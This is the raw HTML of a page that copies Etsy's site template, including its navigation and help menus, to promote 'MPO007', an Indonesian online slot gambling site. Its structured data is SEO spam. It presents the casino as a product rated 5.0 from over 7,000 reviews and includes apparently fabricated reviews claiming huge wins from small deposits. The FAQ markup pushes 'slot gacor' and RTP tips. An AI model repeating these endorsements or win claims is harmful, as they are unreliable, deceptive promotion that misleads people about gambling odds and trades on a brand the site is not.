<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.telsateknik.com/",
  "name": "MPO007",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "MPO007",
   "contentURL": "https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg",
   "description": null,
   "thumbnail": "https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
  }],
  "category": "MPO007 < LINK SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "MPO007"
  },
  "logo": "https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "MPO007 cocok untuk pemain slot gacor yang ingin meraih kemenangan!",
   "author": {
    "@type": "Person",
    "name": "Ronaldo"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Baru daftar eh dikasih maxwin bertubi tubi di MPO007.",
   "author": {
    "@type": "Person",
    "name": "Roni"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Modal 10K Tapi Meledak Sampai 5 JUTA dalam Sekejap saja.",
   "author": {
    "@type": "Person",
    "name": "Raymond"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Pelayanan 24 Jam Nonstop CS Aktif yang mantap untuk melayani kalian semua.",
   "author": {
    "@type": "Person",
    "name": "CS"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu MPO007?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "MPO007 adalah link situs slot gacor online terbaik di Indonesia tahun 2025."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa RTP tinggi penting dalam permainan slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, Penting karena jika kalian ingin menang harus melihat peluang RTP yang sedang tinggi."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menemukan slot gacor di MPO007?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Member bisa melihat RTP live update di menu slot kami yang diupdate secara live dan real time."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah MPO007 cocok untuk pemain pemula?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, MPO007 menyediakan tutorial bermain lengkap dan panduan pola slot yang mudah dipahami, cocok bagi pemula yang ingin belajar bermain slot online."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah MPO007 memberikan bonus untuk pemain?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu, MPO007 rutin memberikan bonus deposit, cashback, dan event menarik untuk menambah peluang kemenangan para pemain setia."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "MPO007",
   "item": "https://www.telsateknik.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "MPO007",
   "item": "https://www.telsateknik.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SLOT GACOR",
   "item": "https://www.telsateknik.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID"
        data-language="en-GB"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">MPO007</span>
                <img src="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg" alt="MPO007" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Kami Di Google 'MPO007'"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">MPO007</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/><circle cx="12" cy="16.5" r="1.5"/><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/9e/99/9a/9e999addbfbda0eeab22d81b5a8d22e3.jpg"
    alt="Fransiska Ardelia's avatar"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
